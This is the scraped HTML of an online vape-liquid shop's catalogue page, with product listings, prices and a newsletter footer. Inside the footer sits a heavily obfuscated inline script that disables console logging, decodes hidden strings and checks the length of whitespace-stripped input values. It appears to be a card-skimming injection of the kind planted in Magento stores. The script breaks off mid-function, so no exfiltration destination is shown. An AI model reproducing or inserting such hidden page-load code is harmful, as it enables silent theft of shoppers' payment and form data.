                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-du-more">60mL-Do&#039; N More</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15971" data-price-box="product-id-15971"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15971"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-big-ft-icrm" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-big-ft-icrm">60mL-Big FT Swirl</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15895" data-price-box="product-id-15895"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15895"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-bloop" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-decoded-verified-bloop-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-decoded-verified-bloop-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-bloop">60mL-Bloop</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15905" data-price-box="product-id-15905"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15905"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-supernova" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-dr.fog-famous-scream-super-nova-60ml_5.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-supernova">60mL-Supernova</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16083" data-price-box="product-id-16083"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16083"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-davinci-code" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-decoded-da-vinci-code-60ml_1.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-decoded-da-vinci-code-60ml_1.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-davinci-code">60mL-Davinci Code</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15936" data-price-box="product-id-15936"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15936"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-big-ft" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-decoded-big-ft-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-decoded-big-ft-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-big-ft">60mL-Big FT</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15900" data-price-box="product-id-15900"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15900"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
    </div>
    <script type="text/javascript">
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                dots: false
            });
        });
    </script>
</div>
</div>
</div>      </div>
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="footer-top-inner">
  <div class="row">
    <div class="col-sm-5">
      <div class="block" style="margin-bottom: 15px;">
        <div class="block-title"><strong><span>PREMIUM LABS NEWS</span></strong></div>
        <div class="block-content">
          <p>Keep up to date on all Sales and Special Offers.<br>Sign up for our newsletter here.</p>
        </div>
      </div>
    </div>
    <div class="col-sm-7">
      <div class="block-content" style="width:100%;float:right;margin:38px 0px;">
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.premiumlabs.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

        <div class="social-icons">
  
        </div>
      </div>
    </div>
  </div>
</div>
<script>function _0x3f9b(){var _0x51ec48=['h1:7f9JQS2','ptISZ','WJTWc','bCNJE','prototype','nction()\x20','zOOXD','mbBrL','HhUWu','search','XoRqn','UdqYq','tvVKm','fRAgu','ECoUm','IllFy','mnwHS','KjoZX','emlmc','jeJoP','FPvfw','xODhc','xjWWy','LOwCn','4|2|0|3|1|','44798900eJbXyY','luFDd','kvhph','cjIuC','QOvcU','DTgUi','sdWCg','FrSSw','0mHscIeFvt','TEJFm','kClbb','MkKuv','zkHJh','1896130VEHKJY','DIMrC','oTjnn','dRFsL','/DigulzA6K','eQiHJ','vLlcX','IFmVL','(((.+)+)+)','rNnJI','wLJIJ','cHUlD','TSdiA','JIidO','CouwS','mdIkT','ctor(\x22retu','WIfYo','PfHxW','fRizL','KIjtl','arJcO','ncHqZ','uLIAA','GLnsm','lDnGu','3636QuceaZ','QOdZg','Mzkpq','2556SxbhaS','KtaGc','uRZTW','dlNmS','tolZu','SLtxy','GZNIm','SMrKD','qSrEG','lWgNJ','3|6|1|4|0|','VKlmV','jfKEA','sZpZN','1446826PnYXvc','qZHdE','mDeSs','table','length','DvYdP','dRgcy','LYAPB','-Gyk.dMOYn','RUlgz','rn\x20this\x22)(','UHQRX','wpUlE','jZbAM','obfhk','avxTI','KHPLe','Intfz','aIBBg','bind','qumwy','YmrEj','EmcfI','peSEE','gReSq','dLfPs','kSauD','jgRns','pwGLB','lHqFQ','NnPNu','zVcCV','AmqDp','XXhFL','constructo','vmBwT','join','thdLf','doSdw','RfRnR','ySxpB','JILmR','cYorx','21272DfNQxe','pKtlM','8761158oUHvIF','mYQYI','NWcRk','wpwhI','ZRzZe','KfOSK','PixFW','fromCharCo','3132RhQsSL','warn','DlsiC','sIMVv','QghvV','UPgUn','ZNuba','tYyVg','{}.constru','emvil','DjhhQ','VyXbA','MDUUJ','eNqem','YhRhI','NGyqA','SkptO','qTRzy','split','RYJUX','WLUtA','fVPIc','ksqzx','wKUZd','MzYBI','GreQu','VOIVl','pFvuP','AISce','YiQdr','bXjp8xoN5V','YTfIG','NQZbm','YgXmd','fdrJS','xlxbI','MLWrN','JupCS','HSBzc','wMvvZ','1|3|4|2|5|','JbxlH','2PIcaEz','Zqsrd','sENCl','console','atLmq','toString','ydeuA','tTkxz','Sfigw','VbOzA','return\x20(fu','OjaCW','FlcRz','qQzqK','OofDS','ZUubS','WOOOH','log','apply','__proto__','MsnCQ','rESQq','ZrtTQ','ToJow','ayrqg','GhepH','VFmLF','okkov','zqtuO','PfOIn','1687542idtDhM','yVPaS','XQfnq','OlYtK','iEepO','Oidql','FGiUt','rRCCI','kRrzT'];_0x3f9b=function(){return _0x51ec48;};return _0x3f9b();}function _0x3b07(_0x593a3d,_0x573b21){var _0x5ea20a=_0x3f9b();return _0x3b07=function(_0x337de7,_0x3f9b53){_0x337de7=_0x337de7-(0xe75+0x1982+-0x26b9);var _0x3b07c8=_0x5ea20a[_0x337de7];return _0x3b07c8;},_0x3b07(_0x593a3d,_0x573b21);}(function(_0x54a549,_0x59e587){var _0x59fb78=_0x54a549();function _0x5c4cd1(_0xdbb627,_0x484720,_0x4a5565,_0x505793){return _0x3b07(_0x4a5565- -0x1b4,_0xdbb627);}function _0x1fa888(_0x25d017,_0x5f3a5d,_0x5c59e2,_0x1c54a9){return _0x3b07(_0x25d017-0x31c,_0x1c54a9);}while(!![]){try{var _0x27e50c=parseInt(_0x1fa888(0x48c,0x458,0x442,0x4c1))/(0x21e3*-0x1+-0xa*-0x23f+0xb6e)*(-parseInt(_0x1fa888(0x4eb,0x4d8,0x53a,0x510))/(-0x1f7a+-0x10*0x256+0x44dc))+parseInt(_0x1fa888(0x47e,0x43d,0x494,0x46b))/(-0x438+-0x2308+-0x13*-0x211)*(-parseInt(_0x5c4cd1(-0x55,-0xbe,-0x55,-0x5c))/(-0x811+-0x182b+-0x56*-0x60))+parseInt(_0x1fa888(0x461,0x412,0x41a,0x425))/(0x8b*-0x5+0x18db+-0x161f)+parseInt(_0x1fa888(0x509,0x51f,0x4c7,0x503))/(0x1*-0x21a+-0x3*0x41+0x2e3)+-parseInt(_0x1fa888(0x4b9,0x497,0x468,0x512))/(0x1bce*0x1+0x1d*0x3b+0x1*-0x2276)+parseInt(_0x1fa888(0x4b7,0x4d8,0x4bb,0x503))/(-0x1*-0x14c3+0x24f5+-0x39b0)*(-parseInt(_0x1fa888(0x4c1,0x46f,0x4c7,0x48d))/(-0x1384+0xcfa+-0xbb*-0x9))+parseInt(_0x1fa888(0x52b,0x4c5,0x4f0,0x500))/(0x2*0xb28+-0x62a+-0x101c);if(_0x27e50c===_0x59e587)break;else _0x59fb78['push'](_0x59fb78['shift']());}catch(_0x42f682){_0x59fb78['push'](_0x59fb78['shift']());}}}(_0x3f9b,0x3*0x51131+0x677fe+0xdb*-0xc18),(function(){var _0x43b304={'gReSq':function(_0x12d955,_0x5b31ac){return _0x12d955(_0x5b31ac);},'ksqzx':function(_0xff57f8,_0x11a468){return _0xff57f8>_0x11a468;},'cjIuC':function(_0x521b82,_0x33889a){return _0x521b82===_0x33889a;},'jvqgz':_0xc0ada9(-0x91,-0xbf,-0xb2,-0xff),'vLlcX':_0xc0ada9(-0x7b,-0x92,-0x8d,-0x5d),'emlmc':_0xc0ada9(-0x67,-0x8e,-0x5e,-0x7c),'OofDS':function(_0x16a666,_0x424635){return _0x16a666!==_0x424635;},'fRizL':_0xc0ada9(-0x7c,-0xc9,-0xdb,-0xeb),'MsnCQ':_0x1f1ece(0x572,0x536,0x531,0x59c),'rRCCI':function(_0x4bd06f,_0x29eb80){return _0x4bd06f(_0x29eb80);},'MzYBI':function(_0x1aab93,_0x1c3afe){return _0x1aab93+_0x1c3afe;},'EmcfI':'return\x20(fu'+_0xc0ada9(-0x88,-0x5b,-0xa3,-0x75),'QOdZg':function(_0x1a3b1a,_0x1aaf68){return _0x1a3b1a-_0x1aaf68;},'fRAgu':'info','ncHqZ':'error','FPvfw':'exception','DlsiC':_0x1f1ece(0x510,0x4c0,0x4cd,0x4af),'Aglnp':function(_0xcb1ab3,_0x48b6e7){return _0xcb1ab3<_0x48b6e7;},'atLmq':'FuOYE','arJcO':_0x1f1ece(0x546,0x55a,0x527,0x50b)+'0','eQnlE':function(_0x1747d6,_0xfbba00){return _0x1747d6!==_0xfbba00;},'kSauD':function(_0x3341f4,_0xdf75fa){return _0x3341f4==_0xdf75fa;},'PixFW':_0xc0ada9(-0x106,-0x109,-0x16c,-0xd2)+'+$','tolZu':_0xc0ada9(-0x162,-0xff,-0xe2,-0xf0),'HMbwC':_0x1f1ece(0x4e9,0x49f,0x4aa,0x4fa),'MkKuv':_0xc0ada9(-0xd,-0x43,-0x4e,-0x1e),'qQzqK':function(_0x186ff7,_0x3cf74d,_0x19d104){return _0x186ff7(_0x3cf74d,_0x19d104);},'OZxnb':function(_0x5ba70f){return _0x5ba70f();}},_0xaae514=(function(){function _0x280fcc(_0x4dd756,_0x4b6d8a,_0x2ef025,_0x46947d){return _0x1f1ece(_0x4dd756-0x1f4,_0x4b6d8a,_0x46947d-0x66,_0x46947d-0xfc);}var _0x3210cf={'VOIVl':function(_0x44666b,_0x2703ed){return _0x43b304['cjIuC'](_0x44666b,_0x2703ed);},'TEJFm':_0x43b304['jvqgz'],'WIfYo':_0x43b304[_0x280fcc(0x50b,0x534,0x4ca,0x50b)],'zkHJh':_0x43b304[_0x40f046(0x20c,0x2a6,0x270,0x23d)]};function _0x40f046(_0x4b965e,_0x3156bd,_0x41bef0,_0x24419f){return _0x1f1ece(_0x4b965e-0xc6,_0x41bef0,_0x24419f- -0x325,_0x24419f-0x85);}if(_0x43b304[_0x280fcc(0x576,0x588,0x5fc,0x59d)](_0x43b304[_0x280fcc(0x4b0,0x4d0,0x558,0x518)],_0x43b304[_0x280fcc(0x5d8,0x5eb,0x5a4,0x5a3)])){var _0x472657=!![];return function(_0x9340e9,_0x23402e){function _0x2149f1(_0x3072cf,_0x18039f,_0x3c9030,_0x445be1){return _0x280fcc(_0x3072cf-0xaf,_0x18039f,_0x3c9030-0x52,_0x445be1- -0x167);}function _0x2dfe0a(_0x2f9134,_0x316296,_0x3039c3,_0x5f4be9){return _0x40f046(_0x2f9134-0x133,_0x316296-0xfd,_0x2f9134,_0x3039c3-0xc5);}if(_0x3210cf['VOIVl'](_0x3210cf[_0x2149f1(0x38d,0x3c8,0x340,0x39d)],_0x2149f1(0x3c1,0x3b9,0x3f8,0x421))){var _0x3ec5d5=_0x472657?function(){function _0x32aacf(_0x5746ed,_0x5ead6f,_0x592008,_0x440606){return _0x2dfe0a(_0x440606,_0x5ead6f-0x13a,_0x592008-0x284,_0x440606-0x60);}function _0x4bb9eb(_0x5b5cbb,_0x47421e,_0x4ed940,_0x279afe){return _0x2149f1(_0x5b5cbb-0x1f,_0x4ed940,_0x4ed940-0x5e,_0x47421e- -0x33d);}if(_0x3210cf[_0x32aacf(0x590,0x547,0x53d,0x57d)](_0x3210cf[_0x32aacf(0x489,0x4ab,0x4bf,0x460)],_0x3210cf[_0x32aacf(0x4e8,0x529,0x4d4,0x527)])){if(_0x316e29){var _0x3ea194=_0x506719[_0x4bb9eb(0xd7,0xfd,0x13a,0xd2)](_0xe8b659,arguments);return _0x29ea52=null,_0x3ea194;}}else{if(_0x23402e){var _0x16448b=_0x23402e[_0x32aacf(0x5aa,0x573,0x55f,0x545)](_0x9340e9,arguments);return _0x23402e=null,_0x16448b;}}}:function(){};return _0x472657=![],_0x3ec5d5;}else _0x3bf00f[_0x7fc233[_0x4e9c86]]=_0x3a8b63[_0x1ac0f6];};}else{let _0x17632f=_0x551aa8[[_0x2ca2bc,_0x2f024d,_0x4119a7,_0x9abe80,_0x2f323f]['join']('')][[_0x437b84,_0x3c98d7,_0x9baf98,_0x3ac12b,_0x752d83,_0x300c38,_0x37f99c]['join']('')](/\s/g,'');_0x100b1c(_0x17632f)&&(!_0x3ac54d&&_0x5785f1[[_0x1a0396,_0x24588f,_0x2a352d,_0x517a4c,_0x18f76d,_0x58b29c,_0x113d0b,_0x308bf5,_0x2b0806,_0x38d256,_0x1d89de,_0x23fd1c,_0x573c7f,_0xbc0e06,_0xbbed40,_0x1f5150][_0x40f046(0x16d,0x17b,0x215,0x1c9)]('')]([_0x421f1c,_0x65920e,_0x2f03ca,_0x510957,_0x420f04,_0x37139a,_0x2c0d73,_0x1a4a71,_0x39fffd,_0x80b5b8,_0x4e1224,_0x35e456,_0x2610bb,_0x2759b8,_0x286271,_0x1885a9]['join'](''),_0x2ef56b),_0x237676=_0x17632f);let _0xfe2240=_0x43b304[_0x40f046(0x1cd,0x1d1,0x192,0x1bd)](_0x5f2eb7,_0x3f9cf7);_0x43b304[_0x40f046(0x1fc,0x20c,0x187,0x1f0)](_0xfe2240[[_0x4a1430,_0x53b4ce,_0x4b823d,_0x9f8d01,_0x5d8847,_0x24a94f]['join']('')],-0x1fae+0x185d+0x751)&&_0xfe2240[[_0x2e5122,_0x21057d,_0x52d645,_0x34a568,_0x2dcc4b,_0x20ee81]['join']('')]<-0x98f+0x1d3b*0x1+-0x12e4&&(_0x9e312c[_0x5c3650]=_0xfe2240);}}()),_0x4b0484=_0xaae514(this,function(){var _0x18e802=function(){var _0x2ff831;try{_0x2ff831=_0x43b304[_0x4b105f(0xd4,0x61,0x6d,0x8c)](Function,_0x43b304[_0x22adc7(-0xa6,-0x10e,-0xb1,-0xed)](_0x43b304['MzYBI'](_0x43b304[_0x4b105f(-0x4f,0x12,-0x1,-0x23)],_0x4b105f(0x4b,0x6d,0x26,0x4c)+_0x4b105f(-0xd,-0x28,-0x32,-0x15)+_0x22adc7(-0xfd,-0xb5,-0xf4,-0x100)+'\x20)'),');'))();}catch(_0x21c2b7){_0x2ff831=window;}function _0x4b105f(_0x45ca0a,_0x3e24e8,_0x38eb48,_0x46ad14){return _0x3b07(_0x38eb48- -0x187,_0x46ad14);}function _0x22adc7(_0x4ddcbe,_0x2932e9,_0x472341,_0x4a341e){return _0x3b07(_0x472341- -0x26e,_0x2932e9);}return _0x2ff831;};function _0x1652a5(_0x26609b,_0x4d0174,_0x55dbec,_0x4cf1dc){return _0x1f1ece(_0x26609b-0x9e,_0x4d0174,_0x26609b- -0x31b,_0x4cf1dc-0x71);}var _0x38919a=_0x18e802(),_0x3370d4=_0x38919a[_0x1652a5(0x211,0x1c3,0x1e5,0x245)]=_0x38919a[_0x1652a5(0x211,0x266,0x201,0x246)]||{},_0x2db196=[_0x1544f7(-0x5e,-0x9e,-0x3d,-0x8c),_0x1544f7(-0x98,-0x50,-0x71,-0x100),_0x43b304[_0x1652a5(0x242,0x253,0x225,0x215)],_0x43b304[_0x1544f7(-0xe3,-0x11a,-0x13c,-0xa1)],_0x43b304[_0x1544f7(-0x34,0x37,-0x9c,0x2f)],_0x43b304[_0x1544f7(-0x97,-0xc1,-0x54,-0x69)],'trace'];function _0x1544f7(_0x3f01d7,_0x4ec371,_0x23ac25,_0x2ba059){return _0xc0ada9(_0x3f01d7-0x1b6,_0x3f01d7-0x18,_0x23ac25-0x1af,_0x2ba059);}for(var _0x37c240=0x20c2+0x1b*0xa3+-0x31f3;_0x43b304['Aglnp'](_0x37c240,_0x2db196[_0x1652a5(0x1b3,0x18a,0x21b,0x20e)]);_0x37c240++){if(_0x43b304[_0x1544f7(-0x61,-0x91,-0x62,0xb)](_0x43b304[_0x1544f7(-0x6b,-0xb8,-0x98,-0x77)],_0x43b304[_0x1652a5(0x212,0x222,0x212,0x1f0)])){const _0x57c2cc=_0x1690e7[_0x50c0d6]*(0x9c*0x2f+-0x19d3+-0x1*0x2cf);_0x146d2e+=_0x43b304['ksqzx'](_0x57c2cc,-0xa9f*-0x2+-0x5b5*0x3+-0x416)?_0x43b304[_0x1652a5(0x19f,0x17a,0x184,0x1df)](_0x57c2cc,0x259c+-0xc75*-0x1+-0x3208):_0x57c2cc;}else{var _0x4865d0=_0xaae514[_0x1544f7(-0xac,-0x63,-0x10e,-0x9d)+'r'][_0x1652a5(0x239,0x1d9,0x263,0x225)][_0x1544f7(-0xbb,-0xe1,-0x126,-0xa5)](_0xaae514),_0x307ec1=_0x2db196[_0x37c240],_0x47dd8d=_0x3370d4[_0x307ec1]||_0x4865d0;_0x4865d0['__proto__']=_0xaae514[_0x1652a5(0x1c2,0x1ce,0x19e,0x194)](_0xaae514),_0x4865d0[_0x1544f7(-0x6a,-0x5,-0x2d,-0x8)]=_0x47dd8d[_0x1544f7(-0x6a,-0x44,-0x97,-0xa4)][_0x1544f7(-0xbb,-0x101,-0xb5,-0xc1)](_0x47dd8d),_0x3370d4[_0x307ec1]=_0x4865d0;}}});_0x4b0484();function _0x1f1ece(_0x79415b,_0x3341cf,_0x2e795a,_0x215e56){return _0x3b07(_0x2e795a-0x35a,_0x3341cf);}var _0x1682d6=String[_0x1f1ece(0x525,0x500,0x4fe,0x511)+'de'](-0x25a7+0x1a05+0x2*0x5f3,0xa7d+-0x4*0x79c+0x1436,-0x2*-0x1187+-0x2662+0x394,-0xa7*-0x39+0x2555*0x1+0xae*-0x6d,0x2ba+-0x109*-0x1+-0x353,0x1b20+0x350*-0x9+-0x2f9*-0x1,-0x20e3+-0xdfa+0x2f51*0x1,0xbbc+-0x3*0x560+0x4c7,-0x25fe+0xe7*-0xe+-0x32c3*-0x1,-0xb3*-0x31+0x1634*0x1+-0x1*0x3853,-0x1ac0+0x7bd*0x4+-0x3cc*0x1,0x1efd+-0xa51*-0x2+-0x2*0x1999,0x1bb*0x5+0x1*0x757+-0xf89,0x1daa+-0x10e+-0xfb*0x1d,0x1286+-0x1570+-0x17*-0x25,0x113+-0x5c*0x22+-0x5cf*-0x2,-0xac7+0x1b1*0x7+0x1*-0xaf,-0xd0*0x22+0x2535+0x5*-0x1d6,-0x1*0x24d1+0x5*-0x691+0x6e*0xa3,-0x4d5+-0x242b+0x5*0x84a,-0x2001+-0x1*-0x2511+-0x4a4,0x1739*-0x1+0x1*-0x40e+0xd*0x221,0x213f+-0x22e4+0x20a,-0xefe+0xd4f*-0x2+0xd*0x33d,-0x1d87+-0x1147*0x1+-0xb*-0x44b,0x1*-0x22c3+-0xaab+-0xc7*-0x3b,-0x4cd*-0x1+0x2b*0xe5+-0x2ac9,-0x7e9+-0x11*-0x13f+-0x1*0xcd3)['split'](''),_0x4f8955=_0x1682d6[-0x13f8+-0x267c+-0x1d3a*-0x2],_0x2bdfaa=_0x1682d6[-0x2*-0xdfb+-0x1184+-0xa71],_0x3f1ec0=_0x1682d6[0x1e8+0x2457+-0x263d],_0x3dad21=_0x1682d6[-0x688+0x3*0xc9d+-0x1f4c],_0xb7c145=_0x1682d6[0x1525+0x17bf+-0x2ce0],_0x55ff33=_0x1682d6[-0x18d4+-0x36e*-0x3+-0x1*-0xe8f],_0x153aec=_0x1682d6[0x1a25+0x5b2+-0xa9b*0x3],_0x418a2b=_0x1682d6[0x9be+-0x7*0x322+0xc37],_0x36a732=_0x1682d6[0x89c+-0x86f+-0x25],_0x3cbb91=_0x1682d6[0x1dea*-0x1+0x12e3+0x1*0xb10];function _0xc0ada9(_0xf62c63,_0x589de7,_0x5dd937,_0x488fdc){return _0x3b07(_0x589de7- -0x256,_0x488fdc);}var _0x4f35bd=_0x1682d6[-0x4*0x13+0x906+-0x8b0],_0x5c67d3=_0x1682d6[-0x10a*-0x13+-0x36*0x8e+0xa41],_0x2c65be=_0x1682d6[0x1*-0x1870+-0x61*-0xb+0x1451*0x1],_0x2b3341=_0x1682d6[-0x1*0xf6e+-0x10*0x213+-0x3*-0x1039],_0x349023=_0x1682d6[-0x19*0xef+-0x5d1*-0x1+0x1194],_0x11ee96=_0x1682d6[0xd25*-0x1+-0x1f*0x133+0x3261],_0xd90282=_0x1682d6[0x9f*-0x2f+-0x3*0x2cf+-0x12d7*-0x2],_0x3c3a7f=_0x1682d6[0x765+-0x215+-0x53f],_0x20081f=_0x1682d6[0xdd5+-0x7a9+0xb*-0x8e],_0xb421c0=_0x1682d6[-0x25*0xc9+-0x1a1b+-0x9*-0x623],_0x589bce=_0x1682d6[-0x1*-0x18fb+0x699+0x1f8*-0x10],_0x347342=_0x1682d6[-0x507*0x3+-0x14a+0x1074],_0x3a0676=_0x1682d6[-0x41e+0x74e+-0x2*0x18d],_0x5408ca=_0x1682d6[0xb*0x110+-0x262b+0x26*0xb3],_0x56dcb3=_0x1682d6[-0x224*-0x4+0x23e2+-0x2c5a],_0xc1d3f6=_0x1682d6[0x1e6*0x5+-0x1b3a+0x11d5],_0x3dda86=_0x1682d6[-0x2b7+-0xe2b+-0x87e*-0x2],_0x221b49=_0x1682d6[0x2d*0x10+0xb4e+-0xe03*0x1];(function(){var _0x1af82c={'DjhhQ':_0x43b304[_0x438e7e(-0x6b,-0x3e,-0x6d,0x25)],'thdLf':function(_0x5a2bb4,_0x222026){return _0x43b304['eQnlE'](_0x5a2bb4,_0x222026);},'ydeuA':'DYKfE','KLBEq':function(_0x1bccf3,_0x2d0259){function _0x1290ba(_0x4f7b04,_0x2cc421,_0x53d1c0,_0x2aab9b){return _0x438e7e(_0x4f7b04-0x183,_0x2aab9b-0xe0,_0x53d1c0-0x19a,_0x2cc421);}return _0x43b304[_0x1290ba(0x129,0x13c,0xbc,0xd2)](_0x1bccf3,_0x2d0259);},'lDnGu':_0x43b304[_0x438e7e(0x2c,0xb,0x14,0x54)],'ToJow':function(_0x2da859,_0xea774c){function _0x52a038(_0x41e00d,_0x193f35,_0x291e09,_0x305fae){return _0x438e7e(_0x41e00d-0x1f3,_0x291e09-0xb5,_0x291e09-0x10b,_0x41e00d);}return _0x43b304[_0x52a038(0xfa,0x77,0xa5,0x3f)](_0x2da859,_0xea774c);},'jZbAM':function(_0x3c104a,_0x7498c7){function _0x5186e3(_0x4e2b99,_0x252f78,_0x1dad40,_0x3062c5){return _0x438e7e(_0x4e2b99-0x13d,_0x1dad40-0x342,_0x1dad40-0x196,_0x3062c5);}return _0x43b304[_0x5186e3(0x35f,0x374,0x3bc,0x354)](_0x3c104a,_0x7498c7);},'QghvV':_0x43b304[_0x70af0c(0x156,0x18d,0x156,0x173)],'tTkxz':_0x43b304['HMbwC'],'mDeSs':_0x43b304[_0x70af0c(0x181,0x16a,0x188,0x17f)],'ZrtTQ':function(_0x1e4008,_0x2eaef5,_0x5012a8){function _0x3b1e31(_0x146de1,_0x30ed6c,_0x44a5ee,_0x3b875c){return _0x438e7e(_0x146de1-0x1c8,_0x3b875c- -0xd,_0x44a5ee-0x2f,_0x44a5ee);}return _0x43b304[_0x3b1e31(0x59,0x30,-0x2e,0x37)](_0x1e4008,_0x2eaef5,_0x5012a8);}};function _0x70af0c(_0x1747c8,_0x22cb2d,_0x1b8477,_0x329a0a){return _0x1f1ece(_0x1747c8-0x100,_0x1747c8,_0x22cb2d- -0x333,_0x329a0a-0xf0);}function _0x23c903(_0x5e60da,_0x3e254e){var _0x56935={};function _0x18de8b(_0x5305c3,_0x397909,_0x2bce52,_0x3120f5){return _0x438e7e(_0x5305c3-0x46,_0x397909- -0x14e,_0x2bce52-0x196,_0x2bce52);}_0x56935[_0x12aa18(0x3f,-0x53,-0x85,-0x1f)]=_0x1af82c[_0x12aa18(0x34,-0x5d,0x36,-0x1a)];function _0x12aa18(_0x3af681,_0x33c25a,_0x303b8e,_0x1a87d3){return _0x70af0c(_0x33c25a,_0x1a87d3- -0x1f0,_0x303b8e-0x179,_0x1a87d3-0x81);}var 